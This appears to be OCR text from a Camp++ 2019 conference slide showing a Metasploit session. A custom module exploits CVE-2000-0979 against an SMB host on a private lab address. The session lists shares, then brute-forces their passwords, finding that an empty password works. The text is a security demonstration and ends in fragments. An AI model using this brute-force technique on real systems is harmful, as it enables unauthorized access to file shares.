 camp.
hsbp.
org
msf5 auxiliary(scanner/smb/msf_2000_0979) > show options
Module options (auxiliary/scanner/smb/msf_2000_0979):
Name Current Setting Required Description
---- --------------- -------- -----------
DELAY 0 no Add delay between password probes
RHOSTS 192.168.122.90 yes The target address range or CIDR identifier
RPORT 139 yes Set a port (TCP)
msf5 auxiliary(scanner/smb/msf_2000_0979) > run
[*] 192.168.122.90:139 - Hello CVE-2000-0979
[+] 192.168.122.90:139 - Number of shares:
[+] 192.168.122.90:139 - 3
[+] 192.168.122.90:139 - Share names:
[+] 192.168.122.90:139 - ABCDEFGHIJKL
[+] 192.168.122.90:139 - C
[+] 192.168.122.90:139 - IPC$
[*] 192.168.122.90:139 - Brute-forcing password for share: ABCDEFGHIJKL
[+] 192.168.122.90:139 - Empty password works!
[*] 192.168.122.90:139 - Brute-forcing password for share: C
PASSWO4
Camp++ 0x7e3
25-28 July 2019